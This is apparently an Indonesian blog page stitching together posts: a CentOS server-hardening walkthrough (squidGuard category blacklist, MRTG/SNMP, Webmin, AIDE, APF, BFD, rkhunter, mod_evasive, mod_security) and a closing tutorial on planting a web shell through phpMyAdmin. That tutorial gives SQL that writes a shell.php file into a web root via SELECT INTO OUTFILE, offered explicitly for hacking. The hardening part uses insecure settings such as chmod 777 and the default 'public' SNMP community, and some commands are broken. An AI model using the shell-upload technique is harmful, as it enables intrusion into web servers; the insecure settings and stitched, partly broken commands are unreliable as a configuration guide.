BL/recreation/sports/urls
BL/recreation/travel/
BL/recreation/travel/urls
BL/recreation/travel/domains
BL/recreation/wellness/
BL/recreation/wellness/domains
BL/recreation/wellness/urls
BL/recreation/restaurants/
BL/recreation/restaurants/urls
BL/recreation/restaurants/domains
BL/webradio/
BL/webradio/domains
BL/webradio/urls
BL/webmail/
BL/webmail/domains
BL/webmail/urls
BL/warez/
BL/warez/urls
BL/warez/domains
BL/shopping/
BL/shopping/domains
BL/shopping/urls
BL/adv/
BL/adv/domains
BL/adv/urls
BL/movies/
BL/movies/urls
BL/movies/domains
BL/science/
BL/science/chemistry/
BL/science/chemistry/urls
BL/science/chemistry/domains
BL/science/astronomy/
BL/science/astronomy/domains
BL/science/astronomy/urls
BL/hobby/
BL/hobby/pets/
BL/hobby/pets/domains
BL/hobby/pets/urls
BL/hobby/cooking/
BL/hobby/cooking/domains
BL/hobby/cooking/urls
BL/hobby/gardening/
BL/hobby/gardening/urls
BL/hobby/gardening/domains
BL/hobby/games-online/
BL/hobby/games-online/domains
BL/hobby/games-online/urls
BL/hobby/games-misc/
BL/hobby/games-misc/domains
BL/hobby/games-misc/urls
BL/violence/
BL/violence/domains
BL/violence/urls
BL/music/
BL/music/domains
BL/music/urls
BL/hacking/
BL/hacking/domains
BL/hacking/urls
BL/isp/
BL/isp/urls
BL/isp/domains
BL/drugs/
BL/drugs/domains
BL/drugs/urls
BL/aggressive/
BL/aggressive/domains
BL/aggressive/urls
BL/news/
BL/news/urls
BL/news/domains
BL/redirector/
BL/redirector/urls
BL/redirector/domains
BL/spyware/
BL/spyware/domains
BL/spyware/urls
BL/dating/
BL/dating/urls
BL/dating/domains
BL/finance/
BL/finance/banking/
BL/finance/banking/urls
BL/finance/banking/domains
BL/finance/other/
BL/finance/other/domains
BL/finance/other/urls
BL/finance/moneylending/
BL/finance/moneylending/domains
BL/finance/moneylending/urls
BL/finance/insurance/
BL/finance/insurance/urls
BL/finance/insurance/domains
BL/finance/realestate/
BL/finance/realestate/domains
BL/finance/realestate/urls
BL/finance/trading/
BL/finance/trading/domains
BL/finance/trading/urls
BL/dynamic/
BL/dynamic/urls
BL/dynamic/domains
BL/COPYRIGHT
BL/jobsearch/
BL/jobsearch/urls
BL/jobsearch/domains
BL/tracker/
BL/tracker/domains
BL/tracker/urls
BL/models/
BL/models/domains
BL/models/urls
BL/forum/
BL/forum/domains
BL/forum/urls
BL/webtv/
BL/webtv/urls
BL/webtv/domains
BL/downloads/
BL/downloads/urls
BL/downloads/domains
BL/ringtones/
BL/ringtones/domains
BL/ringtones/urls
BL/searchengines/
BL/searchengines/domains
BL/searchengines/urls
BL/socialnet/
BL/socialnet/urls
BL/socialnet/domains
BL/updatesites/
BL/updatesites/domains
BL/updatesites/urls
BL/weapons/
BL/weapons/domains
BL/weapons/urls
BL/webphone/
BL/webphone/domains
BL/webphone/urls
BL/global_usage
BL/religion/
BL/religion/domains
BL/religion/urls
BL/sex/
BL/sex/lingerie/
BL/sex/lingerie/urls
BL/sex/lingerie/domains
BL/sex/education/
BL/sex/education/urls
BL/sex/education/domains
BL/imagehosting/
BL/imagehosting/domains
BL/imagehosting/urls
BL/podcasts/
BL/podcasts/domains
BL/podcasts/urls
BL/hospitals/
BL/hospitals/domains
BL/hospitals/urls
BL/military/
BL/military/urls
BL/military/domains
BL/politics/
BL/politics/domains
BL/politics/urls
BL/remotecontrol/
BL/remotecontrol/urls
BL/remotecontrol/domains
BL/fortunetelling/
BL/fortunetelling/domains
BL/fortunetelling/urls
BL/library/
BL/library/domains
BL/library/urls
BL/costtraps/
BL/costtraps/urls
BL/costtraps/domains
BL/homestyle/
BL/homestyle/domains
BL/homestyle/urls
BL/education/
BL/education/schools/
BL/education/schools/domains
BL/education/schools/urls
BL/government/
BL/government/domains
BL/government/urls
BL/alcohol/
BL/alcohol/domains
BL/alcohol/urls
BL/radiotv/
BL/radiotv/domains
BL/radiotv/urls
[root@ns1 db]#

[root@ns1 db]# cd BL

[root@ns1 BL] cp -R * /var/lib/squidguard/db

[root@ns1 BL]# nano /etc/squid/squidguard.conf

dbhome /var/lib/squidguard/db
logdir /var/log/squid


dest whitelist {
domainlist whitelist/domains
urllist whitelist/urls
}

dest adv {
domainlist adv/domains
urllist adv/urls
}

acl {
default {

pass whitelist !adv

redirect http://www.xyz.co.id/redirect.html
}

}


[root@ns1 BL]# /usr/bin/squidguard -C all

[root@ns1 db]# chmod -R 777 *

[root@ns1 db]# chown -R squid:squid /var/lib/squidguard/db/*

[root@ns1 squid]# nano /etc/squid/squid.conf

url_rewrite_program /usr/bin/squidguard -c /etc/squid/squidguard.conf
url_rewrite_children 8

[root@ns1 squid]# /usr/sbin/squid -k reconfigure

[root@ns1 db]# tail -f /var/log/squid/cache.log

2010/08/22 08:52:43| Reconfiguring Squid Cache (version 2.6.STABLE21)...
2010/08/22 08:52:43| FD 10 Closing HTTP connection
2010/08/22 08:52:43| FD 12 Closing ICP connection
2010/08/22 08:52:43| Initialising SSL.
2010/08/22 08:52:43| User-Agent logging is disabled.
2010/08/22 08:52:43| Referer logging is disabled.
2010/08/22 08:52:43| DNS Socket created at 0.0.0.0, port 52827, FD 9
2010/08/22 08:52:43| Adding nameserver 202.137.2x.2xx from squid.conf
2010/08/22 08:52:43| helperOpenServers: Starting 8 ‘squidguard’ processes
2010/08/22 08:52:43| Accepting transparently proxied HTTP connections at 0.0.0.0, port 3128, FD 19.
2010/08/22 08:52:43| Accepting ICP messages at 0.0.0.0, port 3130, FD 20.
2010/08/22 08:52:43| WCCP Disabled.
2010/08/22 08:52:43| Loaded Icons.
2010/08/22 08:52:43| Ready to serve requests.

Instalasi FTP Server menggunakan VSFTP

[root@ns1 gtoms]# yum install vsftpd

Disini tinggal mengkonfigurasi user untuk akses ke webserver.

Instalasi MRTG

[root@ns1 gtoms]# yum install mrtg net-snmp net-snmp-utils
Loaded plugins: fastestmirror
Loading mirror speeds from cached hostfile
addons: centos.idrepo.or.id
base: centos.idrepo.or.id
epel: bali.idrepo.or.id
extras: centos.idrepo.or.id
updates: centos.idrepo.or.id
addons | 951 B 00:00
base | 2.1 kB 00:00
epel | 3.4 kB 00:00
extras | 2.1 kB 00:00
updates | 1.9 kB 00:00
Setting up Install Process
Package 1:net-snmp-5.3.2.2-9.el5_5.1.i386 already installed and latest version————————cut—————————————-

Installed:
mrtg.i386 0:2.14.5-2 net-snmp-utils.i386 1:5.3.2.2-9.el5_5.1

Complete!
[root@ns1 gtoms]#

[root@ns1 gtoms]# nano /etc/snmp/snmpd.conf

com2sec local localhost public
com2sec mynetwork 192.168.0.0/24 public
group MyRWGroup v1 local
group MyRWGroup v2c local
group MyRWGroup usm local
group MyROGroup v1 mynetwork
group MyROGroup v2c mynetwork
group MyROGroup usm mynetwork
view all included .1 80
access MyROGroup “” any noauth exact all none none
access MyRWGroup “” any noauth exact all all none
syslocation PT. xyz, Jakarta
syscontact Root

[root@ns1 gtoms]# /etc/init.d/snmpd start
Starting snmpd: [ OK ]
[root@ns1 gtoms]#

[root@ns1 gtoms]# tail -f /var/log/messages
Aug 21 21:13:50 ns1 yum: Installed: 1:net-snmp-utils-5.3.2.2-9.el5_5.1.i386
Aug 21 21:13:53 ns1 yum: Installed: mrtg-2.14.5-2.i386
Aug 21 21:22:54 ns1 snmpd[7612]: Creating directory: /var/net-snmp
Aug 21 21:22:54 ns1 snmpd[7612]: NET-SNMP version 5.3.2.2

[root@ns1 gtoms]# /usr/bin/snmpwalk v 1 -c public localhost IPMIB::ipAdEntIfIndex
IP-MIB::ipAdEntIfIndex.127.0.0.1 = INTEGER: 1
IP-MIB::ipAdEntIfIndex.192.168.0.2 = INTEGER: 3
IP-MIB::ipAdEntIfIndex.202.137.2x.2xx = INTEGER: 2
[root@ns1 gtoms]#

[root@ns1 gtoms]# /usr/bin/cfgmaker—global ‘WorkDir: /var/www/mrtg’—output /etc/mrtg/mrtg.cfg public@localhost

[root@ns1 gtoms]# /usr/bin/indexmaker—output=/var/www/mrtg/index.html /etc/mrtg/mrtg.cfg

[root@ns1 mrtg]# nano /etc/cron.d/mrtg

*/5 * * * * root LANG=C LC_ALL=C /usr/bin/mrtg /etc/mrtg/mrtg.cfg—lock-file /var/lock/mrtg/mrtg_l—confcache-file /var/lib/mrtg/mrtg.ok

[root@ns1 mrtg]# nano /etc/httpd/conf.d/mrtg.conf
Alias /mrtg /var/www/mrtg


Order deny,allow
Deny from all
Allow from 127.0.0.1
Allow from ::1

[root@ns1 mrtg]# /etc/init.d/httpd restart
Stopping httpd: [ OK ]
Starting httpd: [ OK ]

Untuk mengkases melalui browser ke http://iphostname/mrtg/

Memonitor server/router lain kedalam MRTG

Jika menggunakan device router/modem tinggal mengaktifkan snmp, jika server lain linux ingin di monitor tinggal menginstall snmp, contoh disini pada server lain dengan IP 202.137.2x.2zz :

[root@mail gtoms]# yum install net-snmp net-snmp-utils
Setting up Install Process
Parsing package install arguments
Resolving Dependencies—> Running transaction check—-> Package net-snmp.i386 1:5.3.2.2-9.el5_5.1 set to be updated—> Processing Dependency: libsensors.so.3 for package: net-snmp—> Processing Dependency: net-snmp-libs = 1:5.3.2.2-9.el5_5.1 for package: net-snmp—-> Package net-snmp-utils.i386 1:5.3.2.2-9.el5_5.1 set to be updated—> Running transaction check—-> Package net-snmp-libs.i386 1:5.3.2.2-9.el5_5.1 set to be updated—-> Package lm_sensors.i386 0:2.10.7-9.el5 set to be updated—> Finished Dependency Resolution
———————-cutt————————————-

Installed: net-snmp-utils.i386 1:5.3.2.2-9.el5_5.1
Dependency Installed: lm_sensors.i386 0:2.10.7-9.el5 net-snmp.i386 1:5.3.2.2-9.el5_5.1
Updated: net-snmp-libs.i386 1:5.3.2.2-9.el5_5.1
Complete!
[root@mail gtoms]#

[root@mail gtoms]# nano /etc/snmp/snmpd.conf

com2sec local localhost public
com2sec mynetwork 192.168.0.0/24 public
group MyRWGroup v1 local
group MyRWGroup v2c local
group MyRWGroup usm local
group MyROGroup v1 mynetwork
group MyROGroup v2c mynetwork
group MyROGroup usm mynetwork
view all included .1 80
access MyROGroup “” any noauth exact all none none
access MyRWGroup “” any noauth exact all all none
syslocation Zimbra Mailserver XYZ, Jakarta
syscontact Root

[root@mail gtoms]# /etc/init.d/snmpd start
Starting snmpd: [ OK ]
[root@mail gtoms]#

Kembali ke server MRTG nya

[root@ns1 gtoms]# /usr/bin/cfgmaker—global ‘WorkDir: /var/www/mrtg’—output /etc/mrtg/mrtg.cfg public@202.137.2x.2zz

[root@ns1 mrtg]# /usr/bin/cfgmaker—global ‘WorkDir: /var/www/mrtg’—output /etc/mrtg/mrtg.cfg public@192.168.0.1

Instalasi Webmin

[root@ns1 gtoms]# rpm U webmin1.510-1.noarch.rpm
warning: webmin-1.510-1.noarch.rpm: Header V3 DSA signature: NOKEY, key ID 11f63c51
Operating system is CentOS Linux
Webmin install complete. You can now login to https://ns1.xyz.co.id:10000/
as root with your root password.
[root@ns1 gtoms]#

Instalasi IDS mengunakan The Advanced Intrusion Detection Environmen

Untuk mengkonfigurasi AIDE, SELINUX harus enabled.

[root@ns1 gtoms]# yum install aide

[root@ns1 gtoms]# /usr/sbin/aide—init

[root@ns1 gtoms]# cp /var/lib/aide/aide.db.new.gz /var/lib/aide/aide.db.gz
[root@ns1 gtoms]# /usr/sbin/aide—check

[root@ns1 gtoms]# aide—check
AIDE, version 0.13.1

### All files match AIDE database. Looks okay!

[root@ns1 gtoms]# vi /etc/cron.weekly/aide.cron

#!/bin/bash
/usr/sbin/aide—check | /bin/mail -s “Weekly Aide Data” IT@zyx.co.id

Instalasi DDOS protection
APF —Advanced Policy-based Firewall

[root@ns1 gtoms]# wget http://rfxnetworks.com/downloads/apf-current.tar.gz
[root@ns1 gtoms]# tar xfz apf-current.tar.gz
[root@ns1 apf-current]# cd apf-*
[root@ns1 apf-current]# ./install.sh

[root@ns1 apf-current]# vi /etc/apf/conf.apf
DEVEL_MODE=”0”
IG_TCP_CPORTS=”21,22,25,53,80,110,143,443,3306”
IG_UDP_CPORTS=”53,111”
USE_AD=”1”

[root@ns1 apf-current]# vi /etc/apf/ad/conf.antidos
sesuaikan sendiri ….

BFD —Brute Force Detection

[root@ns1 gtoms]# wget http://rfxnetworks.com/downloads/bfd-current.tar.gz
[root@ns1 gtoms]# tar xfz bfd-current.tar.gz
[root@ns1 bfd-current]# cd bfd-*
[root@ns1 bfd-current]# ./install.sh

[root@ns1 bfd-current]# vi /usr/local/bfd/conf.bfd

ALERT=”1”
EMAIL_USR=”IT@xyz.co.id”

[root@ns1 bfd-current]# vi /usr/local/bfd/ignore.hosts
sesuaikan sendiri ….

DDoS Deflate

[root@ns1 gtoms]# wget http://sourceforge.net/projects/rkhunter...z/download
[root@ns1 gtoms]# tar xfz rkhunter-1.3.6.tar.gz
[root@ns1 gtoms]# cd rkhunter-1.3.6
[root@ns1 rkhunter-1.3.6]# ./installer.sh
[root@ns1 rkhunter-1.3.6]# run rkhunter
[root@ns1 rkhunter-1.3.6]# rkhunter -c

Install Mod_dosevasive untuk Apache

[root@ns1 gtoms]# wget http://www.zdziarski.com/projects/mod_ev...0.1.tar.gz

[root@ns1 gtoms]# tar -zxvf mod_evasive_1.10.1.tar.gz

[root@ns1 gtoms]# cd mod_evasive_1.10.1

[root@ns1 mod_evasive_1.10.1]# $APACHE_ROOT/bin/apxs -cia mod_evasive20.c

[root@ns1 mod_evasive_1.10.1]# vi /usr/local/apache/conf/httpd.conf


DOSHashTableSize 3097
DOSPageCount 2
DOSSiteCount 50
DOSPageInterval 1
DOSSiteInterval 1
DOSBlockingPeriod 300

[root@ns1 mod_evasive_1.10.1]# /usr/loca/apache/bin/apachectl restart

Install Mod_security

[root@ns1 gtoms]# http://www.modsecurity.org/download/mods...9.2.tar.gz

[root@ns1 gtoms]# tar zxvf modsecurityapache-1.9.2.tar.gz

[root@ns1 gtoms]# cd modsecurity-apache-1.9.2

[root@ns1 modsecurity-apache-1.9.2]# /usr/local/apache/bin/apxs -cia mod_security.c

Buat sebuah file dengan nama mod_security.conf didalam folder /usr/local/apache/conf

[root@ns1 modsecurity-apache-1.9.2]# vi /usr/local/apache/conf/mod_security.conf

Rules yang dapat kita buat bisa merujuk ke http://www.modsecurity.org/documentation...mples.html

Kita masukkan path mod_security.conf kedalam file httpd.conf

[root@ns1 modsecurity-apache-1.9.2]# vi /usr/local/apache/conf/httpd.conf

/usr/local/apache/conf/mod_security.conf

[root@ns1 modsecurity-apache-1.9.2]# /usr/local/apache/bin/apachectl stop

[root@ns1 modsecurity-apache-1.9.2]# /usr/local/apache/bin/apachectl start

Selesai,Tinggal memonitor.

Sedikit Tambahan Dari saya.
salah satu MRTG itu fungsinya buat ngelihat bandwidth monitoring.

ini kalau buat windows


1. aktifkan SNMP pada windows
masuk ke control panel –> add or remove programs –> add/remove windows components –> centang management and monitoring tools, klik details


2. download dan install Perl
3. download paket mrtg kemudian install/ekstrak di
http://oss.oetiker.ch/mrtg/pub/?M=D

4. rename folder hasil ekstraknya dengan mrtg
5. lalu buat satu folder baru dan beri nama mrtghtml
6. membuat setting konfigurasi dengan cfgmaker

masuk ke cmd, misal mrtg berada pada drive D

Microsoft Windows DOS
Copyright Microsoft Corp 1990-1999
C:\>d:
D:\>cd mrtg\bin
D:\mrtg\bin>perl cfgmaker public@202.158.170.1 --global "WorkDir: d:\mrtghtml" --output server.cfg

Nanti dihasilkan sebuah file server.cfg

7. sebelum me-run mrtg, sebaiknya dibuat indexmaker agar semua interface yang diamati tersebut bisa dilihat secara bersamaan, ga satu per satu

D:\mrtg\bin>perl indexmaker --output index.htm server.cfg

diperoleh file index.htm, lalu copy-kan ke direktory D:\mrtghtml

8. masuk ke D:\mrtg\bin kemudian edit file server.cfg pake notepad.
Tambahkan :

RunAsDaemon: Yes
Interval: 5
Agar mrtg selalu merefresh tiap 5 menit sekali
Options[_]: bits
ShortLegend[_]: b/s
Untuk mengubah parameter skala bytes menjadi bits

9. menjalankan mrtg

D:\mrtg\bin>perl mrtg server.cfg


Sekian Dulu Dari Saya Nanti saya akan Update Kembali Jika Ada Kesalahan.

Tutorial Uploading Shell Via phpMyAdmin


Ok Langsung Ke Pembahasan yah..



Silahkan Ikuti Gambar" Di bawah ini jika kalian ingin Mengupload shell kalian via phpMyAdmin, dalammelakukan aksi hacking yang kalian lakukan.

1. Create Database di phpMyAdmin



Lalu Silahkan Klik Edit
Dan silahkan gantikan Query SQL yang seperti dibawah ini



Lalu Ganti Query Di atas Tersebut dengan Query dibawah ini.

use mysql; 

DROP TABLE IF EXISTS `temptab`; 

CREATE TABLE temptab (codetab text); 

INSERT INTO temptab (codetab) values ('
'); 

SELECT * INTO OUTFILE 'C:/xampp/htdocs/shell.php' from temptab; 

DROP TABLE temptab; 

FLUSH LOGS;



Terus Kalian Harus Memperhatikan Script Dibawah ini ;
SELECT * INTO OUTFILE 'C:/xampp/htdocs/shell.php' from temptab;

Nah Disitulah Script kita berada,dimana shell kita tersimpan didalamnya.


Kalau Sudah semuanya selesai silahkan Panggil File / Shell kalian yang sudah ter upload tadi lewat phpMyAdmin.


Nah Sekian Dulu Dari saya , Nanti kita lanjutkan untuk Tutor yang lainnya lagi :D

Twitter Delicious Facebook Digg Stumbleupon Favorites More

 
Radio Online